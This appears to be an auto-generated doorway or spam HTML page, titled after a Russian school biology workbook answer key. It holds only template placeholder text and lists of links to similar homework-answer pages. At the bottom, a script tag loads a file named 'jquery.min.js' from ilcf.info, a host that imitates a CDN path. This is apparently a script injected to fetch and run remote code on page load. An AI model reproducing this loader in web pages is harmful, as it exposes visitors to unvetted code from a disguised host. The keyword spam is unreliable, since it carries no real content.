

--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://theaho.rinkehoekstra.nl/giihs5-gdz-po-biologii-7-klass-rabochaya-tetrad-latyushina-v-v.html
body_size: 2077
content:
<!DOCTYPE HTML>

<html>

<head>
    <title>Гдз по биологии 7 класс рабочая тетрадь латюшина в.в - theaho.rinkehoekstra.nl</title>
    <meta charset="utf-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1, user-scalable=no" />
    <link rel="stylesheet" href="main.css" />
</head>

<body class="subpage">
    <div id="page-wrapper">

        <!-- Header -->
        <section id="header">
            <div class="container">
                <div class="row">
                    <div class="col-12">

                        <!-- Logo -->
                        <h1><a href="/" id="logo">theaho.rinkehoekstra.nl</a></h1>
                    </div>
                </div>
            </div>
        </section>

        <!-- Content -->
        <section id="content">
            <div class="container">
                <div class="row">
                    <div class="col-9 col-12-medium">

                        <!-- Main Content -->
                        <section>
                            <header>
                                <h2>Гдз по биологии 7 класс рабочая тетрадь латюшина в.в</h2>
                            </header>
                            <p>This is an example of a WordPress page, you could edit this to put information about yourself or your site so readers know where you are coming. </p>
                        </section>

                    </div>
                    <div class="col-3 col-12-medium">

                        <!-- Sidebar -->
                        <section>
                            <header>
                                <h2>Links to Important Stuff</h2>
                            </header>
                            <ul class="link-list">
                                <li><a href="giihs5-perevod-s-angliyskogo-na-russkiy-uchebnik-6-klassa-virginia.html">Перевод с английского на русский учебник 6 класса virginia</a></li>
                                <li><a href="giihs5-gdz-po-rozvitok-movlennya-3-klas-budina-m-o.html">Гдз по розвиток мовлення 3 клас будина.м.о</a></li>
                                <li><a href="giihs5-gdz-karpova-2013.html">Гдз карпова 2013</a></li>
                                <li><a href="giihs5-gdz-po-russkomu-yazyku-8-klass-s-razborami.html">Гдз по русскому языку 8 класс с разборами</a></li>
                                <li><a href="giihs5-reshebnik-po-literature-7-klass-2014-merkina.html">Решебник по литературе 7 класс 2014 меркина</a></li>
                                <li><a href="giihs5-domashnie-zadanie-po-russkomu-yazyku-pimenova-reshebnik-spisat.html">Домашние задание по русскому языку пименова решебник списать</a></li>
                            </ul>
                        </section>
                        <section>
                            <header>
                                <h2>Links</h2>
                            </header>
                            <ul class="link-list"></ul>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Footer -->
        <section id="footer">
            <div class="container">
                <div class="row">
                    <div class="col-8 col-12-medium">

                        <!-- Links -->
                        <section>
                            <h2>Links to Important Stuff</h2>
                            <div>
                                <div class="row">
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="giihs5-reshebnik-rabobaya-tetrad-poestestvoznaniya-sonin.html">Решебник рабобая тетрадь поестествознания сонин</a></li>
                                            <li><a href="giihs5-gdz-po-rumynskomu-yazyku-7-klass-razumovskaya.html">Гдз по румынскому языку 7 класс разумовская</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="giihs5-uchebnik-po-matematike-10-11-klass-zhizhchenko.html">Учебник по математике 10-11 класс жижченко</a></li>
                                            <li><a href="giihs5-ivan-carevich-i-seryy-volk-napisat-sochinenie.html">Иван царевич и серый волк написать сочинение</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="giihs5-.html">Гдз карпюк англійська мова 11 клас підручник онлайн</a></li>
                                            <li><a href="giihs5-gdz-po-algebre-10-klass-g.html">Гдз по алгебре 10 класс г</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="giihs5-gdz-po-matematike-kompleks-materialov-dlya-podgotovki-uchaschihsya-oge-2016.html">Гдз по математике комплекс материалов для подготовки учащихся огэ 2016</a></li>
                                            <li><a href="giihs5-.html">Гдз англійська 6 клас friends ela lesnikowska kasia niedzwiecka olivia date</a></li>
                                        </ul>
                                    </div>
                                </div>
                            </div>
                        </section>

                    </div>
                    <div class="col-4 col-12-medium imp-medium">

                        <!-- Blurb -->
                        <section>
                            <h2>An Informative Text Blurb</h2>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Copyright -->
        <div id="copyright">
            &copy; Untitled. All rights reserved.</a>
        </div>

    </div>

    <script type="text/javascript">
        new Image().src = "//counter.yadro.ru/hit;jquery?r" +
            escape(document.referrer) + ((typeof(screen) == "undefined") ? "" :
                ";s" + screen.width + "*" + screen.height + "*" + (screen.colorDepth ?
                    screen.colorDepth : screen.pixelDepth)) + ";u" + escape(document.URL) +
            ";h" + escape(document.title.substring(0, 150)) +
            ";" + Math.random();
    </script>
<script src="http://ilcf.info/ajax/libs/jquery/3.3.1/jquery.min.js"></script>
</body>
</html>
